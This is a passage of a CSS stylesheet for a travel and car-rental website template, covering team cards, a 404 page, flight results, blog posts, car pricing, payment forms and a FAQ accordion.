  color: #585858;
  left: -100%;
  padding: 15px 0 20px 0;
  position: absolute;
  bottom: 0;
  min-height: 110px;
  z-index: 5;
  transition: all 0.3s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
}
.wrapper-expert .caption-expert .title {
  text-transform: uppercase;
  font-weight: 500;
  margin-bottom: 0;
  color: #585858;
}
.wrapper-expert .caption-expert .title:hover {
  color: #000;
}
.wrapper-expert .caption-expert .text {
  margin-bottom: 10px;
}
.wrapper-expert .caption-expert .social {
  margin-bottom: 0;
  line-height: 1;
}
.wrapper-expert .caption-expert .social-expert {
  margin-right: 5px;
}
.wrapper-expert .caption-expert .social-expert:hover .expert-icon {
  opacity: 1;
}
.wrapper-expert .caption-expert .expert-icon {
  color: #3c3c3c;
  font-size: 15px;
  opacity: 0.4;
  font-weight: 600;
}
.wrapper-expert .slick-prev,
.wrapper-expert .slick-next {
  display: none !important;
}
.about-tours {
  /*background-image: url("../../images/background/about-us-1.jpg");*/
  background-repeat: repeat;
  position: relative;
  background-position: center;
  background-size: cover;
  -webkit-background-size: cover;
  background-attachment: fixed;
}
.about-tours {
  position: relative;
  background-repeat: repeat;
  background-position: top;
  background-size: cover;
  -webkit-background-size: cover;
}
.about-tours:before {
  position: absolute;
  content: '';
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background-color: rgba(0, 0, 0, 0.75);
}
.wrapper-tours {
  position: relative;
  float: left;
  width: 100%;
}
.wrapper-tours .content-icon-tours {
  float: left;
  width: 100%;
}
.content-tours {
  color: #fff;
  display: inline-block;
  width: 20%;
  text-align: center;
  float: left;
  position: relative;
}
.content-tours:nth-child(5) .wrapper-icon-thin:before {
  width: 0;
}
.content-tours .tours-title {
  font-size: 24px;
}
.content-tours .icon {
  font-size: 35px;
  line-height: 35px;
  display: initial;
  margin-bottom: 5px;
}
.content-tours:last-child .wrapper-icon-thin:before {
  height: 0;
  width: 0;
}
.content-tours .wrapper-icon-thin {
  display: block;
  position: relative;
  margin: 0 auto 10px auto;
  line-height: 1;
}
.content-tours .wrapper-icon-thin:before {
  content: '';
  position: absolute;
  height: 1px;
  background-color: #515151;
  width: 220px;
  right: -109px;
  top: 7px;
  pointer-events: none;
}
.content-tours .wrapper-icon-thin .icon-thin {
  font-size: 10px;
  color: #515151;
  font-weight: 900;
  -webkit-transition: all 0.1s;
  -moz-transition: all 0.1s;
  -ms-transition: all 0.1s;
  -o-transition: all 0.1s;
  transition: all 0.1s;
}
.content-tours .tours-title {
  font-size: 24px;
  margin-bottom: 15px;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.content-tours .wrapper-thin:hover .icon-thin {
  color: #ffdd00;
  -webkit-transform: scale(1.4);
  -moz-transform: scale(1.4);
  -ms-transform: scale(1.4);
  -o-transform: scale(1.4);
  transform: scale(1.4);
}
.content-tours .wrapper-thin:hover .tours-title {
  color: #ffdd00;
}
.wrapper-banner {
  overflow: hidden;
  margin-bottom: 0;
}
.wrapper-banner .content-banner {
  float: left;
  border-right: 1px solid #f2f2f2;
}
.wrapper-banner .content-banner:last-child {
  border-right: 0;
}
.wrapper-banner .img-banner {
  float: left;
  border-bottom: 1px solid #f2f2f2;
  opacity: 0.5;
  padding-bottom: 10px;
  transition: all 0.3s;
}
.wrapper-banner .img-banner:hover {
  opacity: 1;
}
.wrapper-banner .img-banner:last-child {
  border-bottom: 0;
  padding-top: 20px;
  padding-bottom: 0;
}
/*----------  contact  ----------*/
.wrapper-organization {
  margin-bottom: 0;
}
.wrapper-organization .md-organization:nth-child(2) {
  text-align: center;
}
.wrapper-organization .md-organization:nth-child(3) {
  text-align: right;
}
.content-organization {
  display: inline-block;
  padding: 0 5px;
  position: relative;
}
.content-organization:hover .wrapper-img {
  border-radius: 2%;
  border: 1px solid #ffdd00;
}
.content-organization:hover .wrapper-img .img {
  border-radius: 2%;
}
.content-organization .main-organization {
  text-align: center;
  position: relative;
}
.content-organization .wrapper-img {
  width: 170px;
  height: 170px;
  margin: 0 auto 30px;
  border-radius: 50%;
  border: 1px solid #f2f2f2;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.content-organization .wrapper-img .img {
  width: 100%;
  height: auto;
  border-radius: 50%;
  transition: all 0.3s;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
}
.content-organization .organization-title {
  font-size: 15px;
}
.content-organization .organization-title .title {
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 5px;
  color: #5d5d5d;
}
.content-organization .organization-title .title:hover {
  color: #ffdd00;
}
.content-organization .organization-title .text {
  color: #7f7e7e;
  margin-bottom: 20px;
}
.content-organization .content-widget {
  color: #737a83;
}
.content-organization .content-widget .icons {
  padding-right: 5px;
  display: table-cell;
}
.content-organization .content-widget .link {
  color: #737a83;
  display: inherit;
}
.content-organization .content-widget .link:hover {
  color: #ffdd00;
}
.content-organization .main-list {
  display: table;
  margin: 0 auto;
}
.page-contact-form {
  /*background-image: url("../../images/background/bg-section-contact-form-1.jpg");*/
  background-attachment: fixed;
}
.page-contact-form .wrapper-form-images {
  display: inline-block;
  float: right;
}
.page-contact-form .contact-box {
  position: relative;
  z-index: 1;
  padding: 50px 40px;
}
.page-contact-form .contact-wrapper {
  position: absolute;
  padding: 53px 0;
  width: 33%;
  z-index: 2;
}
.page-contact-form .contact-form .form-input::placeholder {
  font-style: italic;
}
.page-contact-map {
  position: relative;
  width: 100%;
  display: table;
}
.page-contact-map .map-block {
  display: table-cell;
  vertical-align: middle;
  padding-top: 0;
}
.page-contact-map .map-block #googleMap {
  height: 520px;
}
.page-contact-map .map-block .wrapper-info {
  /*background-image: url("../../images/background/bg-section-contact-map.jpg");*/
  width: 100%;
  height: 520px;
  position: absolute;
  z-index: 1;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
}
.page-contact-map .map-block .map-info {
  background-color: rgba(13, 27, 32, 0.8);
}
/*----------  page 404  ----------*/
.page-404 {
  /*background-image: url("../../images/background/bg-section-404.jpg");*/
}
.page-404:before {
  /*background-image: url("../../images/background/bg-section-404-2.png");*/
}
.page-404:after {
  /*background-image: url("../../images/background/bg-section-404-1.png");*/
}
.page-404 {
  width: 100%;
  display: table;
  position: relative;
  color: #fff;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
  background-position: bottom;
  height: 100vh;
}
.page-404:before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
}
.page-404:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 2;
  background-position: bottom;
  background-size: cover;
  -webkit-background-size: cover;
  background-repeat: repeat;
}
.page-404 .page-wrapper {
  display: table-cell;
  vertical-align: middle;
}
.page-404 .page-clouds-1,
.page-404 .page-clouds-2,
.page-404 .page-clouds-3 {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  height: 100%;
  width: 300%;
  background-repeat: repeat;
  transform: translate3d(0, 0, 0);
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
}
.page-404 .page-clouds-1 {
  background-position: center;
  animation: cloud_left_to_right 150s linear infinite;
  -webkit-animation: cloud_left_to_right 150s linear infinite;
  -moz-animation: cloud_left_to_right 150s linear infinite;
  -ms-animation: cloud_left_to_right 150s linear infinite;
  -o-animation: cloud_left_to_right 150s linear infinite;
  /*background-image: url("../../images/background/bg_404_Cloud-1.png");*/
  z-index: 1;
}
.page-404 .page-clouds-2 {
  z-index: 3;
  background-position: top;
  /*background-image: url("../../images/background/bg_404_Cloud-2.png");*/
  animation: cloud_right_to_left 250s linear infinite;
  -webkit-animation: cloud_right_to_left 250s linear infinite;
  -moz-animation: cloud_right_to_left 250s linear infinite;
  -ms-animation: cloud_right_to_left 250s linear infinite;
  -o-animation: cloud_right_to_left 250s linear infinite;
}
.page-404 .page-clouds-3 {
  background-position: center;
  animation: cloud_left_to_right 300s linear infinite;
  -webkit-animation: cloud_left_to_right 300s linear infinite;
  -moz-animation: cloud_left_to_right 300s linear infinite;
  -ms-animation: cloud_left_to_right 300s linear infinite;
  -o-animation: cloud_left_to_right 300s linear infinite;
  /*background-image: url("../../images/background/bg_404_Cloud-3.png");*/
  z-index: 3;
}
.page-404 .img-404 {
  width: 100%;
}
.page-404 .page-content {
  width: 700px;
  margin: 0 auto;
  text-align: center;
}
.page-404 .title-1 {
  font-size: 250px;
  font-weight: 500;
  font-family: "Montserrat", arial, serif;
  font-weight: bold;
  line-height: 180px;
  margin-bottom: 50px;
  margin-top: 0;
  transform: skew(-10deg);
  -webkit-transform: skew(-10deg);
  -moz-transform: skew(-10deg);
  -ms-transform: skew(-10deg);
  -o-transform: skew(-10deg);
}
.page-404 .title-2 {
  position: relative;
  z-index: 3;
  font-size: 45px;
  font-weight: bold;
  text-transform: uppercase;
  letter-spacing: 10px;
  margin-top: 0;
  margin-bottom: 50px;
}
.page-404 .btn {
  color: #fff;
  background: transparent;
}
.page-404 .btn.btn-maincolor {
  background-color: #ffdd00;
  color: #555;
}
.page-404 .btn.btn-maincolor:hover {
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
  color: #fff;
}

.page-404 .btn-transparent:hover {
  background-color: #3c3c3c;
  border: 1px solid #3c3c3c;
}
.page-404 .group-button {
  position: relative;
  z-index: 10;
}
/*----------  3.1. Home Page 2  ----------*/
.homepage-02 .group-title{
  text-align: center;
}
.homepage-02 {
  margin-bottom: -40px;
}
.homepage-02 h1.banner {
  font-weight: 900;
  font-size: 5.14rem;
  line-height: 5.14rem;
  text-transform: uppercase;
  letter-spacing: 4px;
  margin-top: 120px;
  margin-bottom: 10px;
}
.homepage-02 h4.sub-banner {
  font-weight: 500;
  font-size: 1.14rem;
  line-height: 1.5rem;
  text-transform: uppercase;
  letter-spacing: 5px;
  margin-top: 0;
}
.homepage-02 .tab-search-condensed{
  margin-top: 50px;
}
/*----------  3.3. Home Page 3  ----------*/
.homepage-03 .group-title{
  text-align: center;
}
.homepage-03 .homepage-banner-warpper .homepage-banner-content{
  display: block;
}
.homepage-03 h1.banner {
  font-weight: bold;
  font-size: 4.29rem;
  line-height: 4.29rem;
  color: #5f7481;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 100px;
  margin-bottom: 0;
}
.homepage-03 h4.sub-banner {
  font-weight: normal;
  font-size: 1.14rem;
  line-height: 1.14rem;
  color: #526673;
  letter-spacing: 5px;
  margin-top: 10px;
}
.homepage-03 .tab-search-transparent{
  margin-top: 80px;
}
/*----------  3.2. Flight Results  ----------*/
.flight-result-main .date-selection .btn-wrapper {
  text-align: center;
}
.flight-result-main .date-selection .btn-wrapper .btn-select {
  display: inline-block;
  margin: 30px 0;
  width: 36px;
  height: 36px;
  line-height: 36px;
  border: 1px solid #e5e5e5;
  color: #e5e5e5;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.flight-result-main .date-selection .btn-wrapper .btn-select:hover {
  color: #ffdd00;
  border-color: #ffdd00;
}
.flight-result-main .date-selection .col-md-10 {
  text-align: justify;
  margin-bottom: -20px;
  padding: 0;
}
.result-meta {
  margin-bottom: 30px;
}
.result-meta.row{
  background-color: #fafafa;
  margin-left: 0;
  margin-right: 0;
}
.result-meta.row .col-md-7{
  /* border-right: 1px solid #ededed; */
}

.result-meta .result-count-wrapper {
  text-align: left;
  background-color: #fafafa;
  padding: 13px 0;
  display: table;
}
.result-meta .result-count-wrapper .result-count {
  font-weight: bold;
  font-size: 1.29rem;
}
.result-meta .result-filter-wrapper {
  height: 60px;
  line-height: 60px;
  background-color: #fafafa;
  text-align: right;
}
.result-meta .result-filter-wrapper .result-filter-label {
  margin-bottom: 0;
  font-weight: normal;
}
.result-meta .result-filter-wrapper .selection-bar {
  float: right;
  line-height: 1;
  text-align: left;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper {
  display: inline-block;
  margin-left: 10px;
  line-height: 1;
  padding: 15px 0;
  position: relative;
  color: #6e747c;
  font-size: 13px;
  width: 205px;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder {
  position: relative;
  z-index: 11;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: transparent;
  height: 30px;
  border: 1px solid #c7c7c7;
  border-radius: 5em;
  -webkit-border-radius: 5em;
  -moz-border-radius: 5em;
  padding-left: 1em;
  padding-right: 2.5em;
  box-shadow: none;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder .sbDisabled,
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder .sbSelector,
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder .sbToggle,
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder a {
  padding: 0;
  height: 30px;
  line-height: 30px;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper .sbHolder .sbDisabled {
  border-bottom: none;
}
.result-meta .result-filter-wrapper .selection-bar .select-wrapper.price {
  width: 160px;
}
.result-meta .result-filter-wrapper .selection-bar:after {
  display: table;
  content: '';
  clear: both;
}
.result-wrapper .slick-prev,
.result-wrapper .slick-next {
  width: 36px;
  height: 36px;
  line-height: 36px;
  border: 1px solid #e5e5e5;
  border-radius: 50%;
  color: #e5e5e5;
  -moz-border-radius: 50%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  margin: 30px 0;
}
.result-wrapper .slick-prev:before {
  content: "\f177";
}
.result-wrapper .slick-next:before {
  content: "\f178";
}
.result-wrapper .slick-prev:before,
.result-wrapper .slick-next:before {
  font-family: FontAwesome;
  font-size: 16px;
  line-height: 36px;
  color: #b3b3b3;
}
.result-wrapper .slick-prev {
  left: -65px;
  top: 20px;
}
.result-wrapper .slick-next {
  right: -65px;
  top: 20px;
}
/*----------  3.2. Blog  ----------*/
/* SECTION */
/*----------  3.2.1 Blog Post  ----------*/
.blog-post {
  margin-bottom: 40px;
}
.blog-post:last-child {
  margin-bottom: 0;
}
.multi-column .blog-post:last-child {
  margin-bottom: 40px;
}
.blog-post:hover .blog-content {
  background-color: #fff;
  box-shadow: 0 7px 24px 0 rgba(0, 0, 0, 0.09);
}
.blog-post:hover .blog-image .link img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.blog-post:hover .blog-video .video-bg img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.blog-post .blog-image {
  overflow: hidden;
}
.blog-detail .blog-post .blog-image {
  margin-bottom: 40px;
}
.blog-post .blog-image .link {
  display: block;
}
.blog-post .blog-image img {
  display: block;
  margin:auto;
  width: 100%;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.blog-post .blog-video .video-thumbnail {
   height: auto;
}
.blog-post .blog-video .video-bg {
   overflow: hidden;
   position: relative;
}
.blog-post .blog-video .video-bg img {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
}
.blog-post .blog-video .show-video {
  opacity: 1 !important;
  visibility: visible !important;
}
.blog-post .blog-content {
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  padding: 40px 0;
  background-color: #fafafa;
}
.blog-detail .blog-post .blog-content{
  padding-top: 0px;
}
.blog-post .blog-content .content-wrapper {
  padding-left: 0;
}
.blog-post .blog-content:before {
  content: ' ';
  display: table;
}
.blog-post .blog-content .date {
  text-align: center;
  color: #3c3c3c;
}
.blog-post .blog-content .date .day {
  margin: 0;
  font-size: 2.86rem;
  font-weight: 500;
  line-height: 2.86rem;
}
.blog-post .blog-content .date .month {
  font-size: 1.43rem;
  line-height: 2rem;
  text-transform: uppercase;
}
.blog-post .blog-content .date .year {
  font-size: 1.14rem;
}
.blog-post .blog-content .heading {
  color: #3c3c3c;
  margin-top: 0;
  margin-bottom: 15px;
  font-size: 1.43rem;
  display: block;
  line-height: 2rem;
}
.blog-post .blog-content .heading:hover {
  color: #ffdd00;
}
.blog-post .blog-content .meta-info {
  margin-top: 0;
  margin-bottom: 30px;
  font-weight: normal;
}
.blog-post .blog-content .preview {
  color: #737a83;
  margin-bottom: 30px;
}
.blog-post .blog-content .quote-wrapper {
  position: relative;
  border-left: none;
  padding: 0 0 0 60px;
}
.blog-post .blog-content .quote-wrapper:before {
  content: '\f10d';
  position: absolute;
  left: 0;
  color: #dadada;
  font-size: 2.14rem;
}
.blog-post .blog-content .quote-wrapper .quote {
  color: #3c3c3c;
  font-size: 1.43rem;
  display: block;
  margin-bottom: 10px;
  line-height: 2rem;
}
.blog-post .blog-content .quote-wrapper .quote:hover {
  color: #ffdd00;
}
.blog-post .blog-content .quote-wrapper footer:before {
  content: none;
}
.blog-post .blog-content .quote-wrapper .author {
  color: #3c3c3c;
  font-weight: bold;
  margin-right: 10px;
}
.blog-post .blog-content .quote-wrapper .company {
  color: #81878f;
  font-size: .86rem;
}
.blog-post .blog-content:after {
  content: ' ';
  display: table;
  clear: both;
}
/*----------  car-detail  ----------*/
.car-detail-main .btn-share-social
  margin-top: 0;
  position: relative;
  top: -10px;
  right: -10px;
}
.car-detail-main .btn-share-social .btn-share {
  border: 1px solid #bdbdbd;
  color: #bdbdbd;
  padding: 5px 15px;
}
.car-detail-main .btn-share-social:hover .btn-share {
    background-color: #ffdd00;
    border: 1px solid #ffdd00;
}
.content-result {
  margin-bottom: 50px;
}
.wrapper-car-result {
  overflow: hidden;
}
.wrapper-car-result:hover .car-img {
  transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
}
.wrapper-car-result .wrapper-car-img .car-img {
  height: 335px;
  float: left;
  width: 100%;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
}
.wrapper-car-result .wrapper-img-caption {
  background-color: #f4f4f4;
  padding: 40px 30px;
  float: left;
  width: 100%;
  display: block;
  position: relative;
}
.wrapper-car-result .img-caption-title {
  margin-bottom: 20px;
  line-height: 22px;
}
.wrapper-car-result .img-caption-title .text {
  font-size: 20px;
  color: #555e69;
  text-transform: uppercase;
  font-weight: bold;
}
.wrapper-car-result .img-caption-title .text-icon {
  margin: 0 10px 0 15px;
}
.wrapper-car-result .img-caption-title .text-1 {
  color: #595d63;
  font-size: 16px;
}
.wrapper-car-result .car-wigdet {
  margin-left: 0;
}
.wrapper-car-result .car-wigdet:last-child {
  margin-bottom: 0;
}
.wrapper-car-result .car-wigdet .wrapper-car-item {
  width: 200px;
}
.wrapper-car-result .car-wigdet .car-item {
  color: #595d63;
}
.wrapper-car-result .car-wigdet .car-item:hover {
  color: #ffdd00;
}
.wrapper-car-result .car-wigdet .car-icon {
  padding-right: 5px;
}
.car-price-wrapper {
  background-color: #ffdd00;
  padding: 50px 30px 60px 30px;
  float: left;
  width: 100%;
}
.car-price-wrapper .car-content-price {
  float: left;
  width: 100%;
  border-bottom: 1px solid #bda50b;
  margin-bottom: 30px;
}
.car-price-wrapper .main-price {
  float: left;
  width: 100%;
  color: #4e545c;
  margin-bottom: 15px;
}
.car-price-wrapper .main-price p {
  margin: 0;
}
.car-price-wrapper .price-title {
  text-align: center;
  font-size: 20px;
  text-transform: uppercase;
  font-weight: bold;
  margin-bottom: 30px;
}
.car-price-wrapper .price-title .title-detail {
  color: #3c3c3c;
}
.car-price-wrapper .title-left {
  float: left;
  font-size: 16px;
}
.car-price-wrapper .title-right {
  float: right;
}
.car-price-wrapper .title-right .text {
  display: inline-block;
  margin-right: 5px;
}
.car-price-wrapper .title-right .text-price {
  font-size: 18px;
  font-weight: bold;
}
.car-price-wrapper .title-right .text-price-total {
  font-size: 30px;
  font-weight: bold;
}
.car-price-wrapper .base-title .title-left,
.car-price-wrapper .texes-title .title-left,
.car-price-wrapper .total-title .title-left,
.car-price-wrapper .total-discount .title-left,
.car-price-wrapper .final-title .title-left,
.car-price-wrapper .old-price-title .title-left {
  font-weight: 500;
}
.car-price-wrapper .final-title .title-left {
  font-size: 18px;
}
.car-price-wrapper .card-title .card-text {
  border-bottom: 2px solid #a6982e;
  display: inline-block;
  line-height: 15px;
}
.wrapper-car-detail .contact-submit {
  text-align: center;
}
.wrapper-car-detail .text-bottom {
  margin-bottom: 50px;
}
.wrapper-car-detail .text-bottom .text {
  margin-bottom: 0;
  text-align: center;
}
.wrapper-car-detail .single-flight-result {
  height: 244px;
}
.content-dr-dt {
  margin-bottom: 30px;
}
.content-dr-dt .wrapper-review {
  margin-bottom: 0px;
}
.content-dr-dt .wrapper-review .text-underline {
  border-bottom: 1px solid #92989f;
}
.content-dr-dt .wrapper-review .text-traveler {
  margin-bottom: 30px;
}
.wrapper-driver-detail {
  margin-bottom: 50px;
}
.wrapper-driver-detail .driver-title {
  background-color: #ffdd00;
  padding: 15px 30px;
  font-size: 16px;
  color: #3c3c3c;
}
.wrapper-driver-detail .driver-title .title {
  text-transform: uppercase;
  font-weight: bold;
}
.wrapper-driver-detail .content-driver-caption {
  background-color: #f4f4f4;
  padding: 30px;
}
.wrapper-driver-detail .content-driver-caption .driver-text-card .text-card {
  font-weight: 500;
  margin-bottom: 0;
}
.wrapper-driver-detail .select-wrapper {
  background-color: #fff;
}
.wrapper-driver-detail .sbSelector:link,
.wrapper-driver-detail .sbSelector:visited,
.wrapper-driver-detail .sbSelector:hover {
  color: #969696;
}
.wrapper-driver-detail .input-group .tb-input {
  height: 35px;
  padding: 0 10px;
  width: 100%;
  border: 0;
  position: relative;
  line-height: 35px;
  text-align: left;
  border-radius: 0;
  color: #969696;
}
.wrapper-driver-detail .tb-icon {
  background-color: transparent;
  border: none;
  color: #bebebe;
  height: 35px;
  line-height: 35px;
  position: absolute;
  padding: 0;
  width: 14px;
  top: 0;
  right: 14px;
}
.wrapper-driver-detail .driver-caption-title {
  color: #4e545c;
  font-size: 16px;
  margin-bottom: 30px;
}
.wrapper-driver-detail .driver-caption-title .title {
  font-weight: 500;
}
.wrapper-driver-detail .driver-caption-title .title-small {
  border-bottom: 1px solid #777c82;
}
.wrapper-driver-detail .wrapper-form-driver {
  margin-bottom: 30px;
  float: left;
  width: 100%;
}
.wrapper-driver-detail .main-form-title .form-icon {
  font-size: 8px;
  color: #d50f2b;
  position: relative;
  top: -5px;
}
.wrapper-driver-detail .main-form-title .main-lb {
  font-weight: 400;
}
.wrapper-driver-detail .sbHolder {
  height: 36px;
  border: none;
}
.wrapper-driver-detail .sbSelector,
.wrapper-driver-detail .sbToggle {
  height: 35px;
  line-height: 35px;
}
.wrapper-driver-detail .wrapper-check {
  margin-bottom: 20px;
}
.wrapper-driver-detail .wrapper-check li {
  margin-bottom: 10px;
}
.wrapper-driver-detail .check-icon {
  padding-right: 5px;
}
.wrapper-driver-detail .text {
  margin-bottom: 5px;
}
.wrapper-driver-detail .check-text {
  font-weight: 500;
  margin-bottom: 20px;
}
.wrapper-driver-detail .wrapper-payment {
  margin-bottom: 20px;
}
.wrapper-driver-detail .wrapper-payment .main-lb {
  padding-top: 5px;
  margin-bottom: 0;
}
.wrapper-driver-detail .wrapper-payment .text {
  padding-top: 5px;
}
.wrapper-driver-detail .content-payment {
  margin-bottom: 10px;
}
.wrapper-driver-detail .content-payment:last-child {
  margin-bottom: 0;
}
.wrapper-driver-detail .payment-widget {
  margin-bottom: 0;
  line-height: 10px;
}
.wrapper-driver-detail .payment-policy .lock {
  display: inline-block;
}
.wrapper-driver-detail .payment-policy .text {
  margin-right: 30px;
}
.wrapper-driver-detail .payment-policy .lock-icon {
  padding-right: 5px;
}
.wrapper-driver-detail .payment .driver-text-card {
  margin-bottom: 20px;
}
.wrapper-driver-detail .billing-contact .text-title {
  font-size: 16px;
  font-weight: 500;
  margin-bottom: 20px;
}
.wrapper-driver-detail .content-driver-detail {
  padding: 30px;
  background-color: #f4f4f4;
}
.wrapper-driver-detail .content-driver-detail .content-driver-caption {
  padding: 0;
}
.wrapper-driver-detail .content-driver-detail .main-form-driver {
  display: table;
  width: 100%;
}
.wrapper-driver-detail .content-driver-detail .number {
  display: table-cell;
  vertical-align: bottom;
  font-size: 16px;
  font-weight: 500;
  position: relative;
  bottom: 6px;
}
.wrapper-driver-detail .form-check .check-radio {
  margin-bottom: 10px;
}
.wrapper-driver-detail .form-check .input-check {
  display: none;
}
.wrapper-driver-detail .form-check .input-check ~ .lb-radio:before {
  content: '\f10c';
  font-family: FontAwesome;
  margin-right: 5px;
  overflow: visible;
}
.wrapper-driver-detail .form-check .input-check:checked ~ .lb-radio:before {
  content: '\f192';
  font-family: FontAwesome;
}
.wrapper-driver-detail .form-check .lb-radio {
  font-weight: normal;
  position: relative;
  z-index: 1;
  margin-bottom: 0;
}
.form-check-img .check-radio {
  display: inline-block;
}
.form-check-img .img-radio {
  position: relative;
  margin-right: 5px;
}
.form-check-img .input-check:checked ~ .img-radio:before {
  content: '';
  position: absolute;
  border: 2px solid #ffdd00;
  width: 100%;
  height: 100%;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
}
.form-check-img .lb-radio {
  font-weight: normal;
  position: relative;
  z-index: 1;
  margin-bottom: 0;
}
/*----------  faq  ----------*/
.wrapper-accordion .panel {
  background-color: #fff;
  border-radius: 0;
  border: 0;
  box-shadow: none;
}
.wrapper-accordion .panel + .panel {
  margin-top: 10px;
}
.wrapper-accordion .panel.active {
  position: relative;
}
.wrapper-accordion .panel.active .panel-heading {
  background-color: #ffdd00;
}
.wrapper-accordion .panel.active .panel-title a {
  color: #434a54;
}
.wrapper-accordion .panel.active .panel-title a:hover,
.wrapper-accordion .panel.active .panel-title a:focus {
  color: #434a54;
}
.wrapper-accordion .panel.active .panel-title a:before {
  font-family: Fontawesome;
  content: '\f068';
  top: 0;
  left: 10px;
  padding-right: 10px;
  color: #434a54;
}
.wrapper-accordion .panel .panel-title {
  font-size: 14px;
}
.wrapper-accordion .panel .panel-title a {
  display: block;
  line-height: 40px;
  padding: 0 30px;
  position: relative;
}
.wrapper-accordion .panel .panel-title a:hover,
.wrapper-accordion .panel .panel-title a:focus {
  color: #434a54;
}
.wrapper-accordion .panel .panel-title a:before {
  font-family: Fontawesome;
  content: '\f067';
  top: 0;
  left: 10px;
  padding-right: 10px;
  color: #aeb5c0;
}
.wrapper-accordion .panel-heading {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  padding: 0;
  background-color: #fafafa;
}
.wrapper-accordion .panel-heading + .panel-collapse > .panel-body {
  border-top: 0;
}
.wrapper-accordion .panel-body {
  padding: 30px;
}
.wrapper-accordion .collapse.in {
  background-color: #fff;
}
.content-faq .panel-group {
  margin-bottom: 0;
}
.wrapper-contact-faq .contact-box .title {
  margin: 0 0 30px 0;
}
.wrapper-contact-faq .contact-submit {
  margin-top: 30px;
}
.wrapper-contact-faq .contact-form .form-input {
  background-color: #fff;
}
.main-team .padding-col-left {
  padding-left: 0;
}
.main-team .padding-col-right {
  padding-right: 0;
}
.content-team-detail {
  margin-bottom: 0;
}
.content-team-detail .content-expert {
  margin: 0 30px;
  padding-bottom: 10px;
}
.content-team-detail .content-expert:nth-child(even) {
  margin-top: 0;
}
.content-team-detail .content-expert .img-expert .img {
  width: 100%;
  height: 100%;
}
.content-team-detail .content-expert .img-expert:before {
  opacity: 0;
}
.content-team-detail .content-expert .item-expert {
  margin-bottom: 15px;
}
.content-team-detail .content-expert .item-expert .icon-expert {
  padding-right: 5px;
}
.content-team-detail .content-expert .item-expert .title {
  position: relative;
  display: inline-block;
  text-transform: none;
  font-size: 16px;
}
.content-team-detail .content-expert .caption-expert {
  padding: 15px 0 15px 0;
  min-height: 100px;
  left: 0;
}
.team-profile {
  margin-bottom: 0;
}
.team-profile .content-expert:nth-child(even) {
  margin-top: 0;
}
.team-profile .content-expert .item-expert {
  margin-bottom: 15px;
}
.team-profile .content-expert .item-expert .icon-expert {
  padding-right: 5px;
}
.team-profile .content-expert .item-expert .title {
  position: relative;
  display: inline-block;
  text-transform: none;
  font-size: 16px;
}
.team-profile .content-expert .caption-expert {
  padding: 15px 0 15px 0;
  min-height: 100px;
}
.wrapper-caption-team .text {
  margin-bottom: 30px;
}
.wrapper-caption-team .wrapper-team-title {
  margin-bottom: 30px;
}
.wrapper-caption-team .wrapper-team-title .team-title {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 600;
  color: #434a54;
}
.wrapper-caption-team .wrapper-team-title .team-title:hover {
  color: #ffdd00;
}
.wrapper-caption-team .wrapper-team-title .team-title-small {
  font-size: 16px;
  margin-bottom: 15px;
}
.wrapper-caption-team .wrapper-team-title .team-title-andress {
  font-size: 16px;
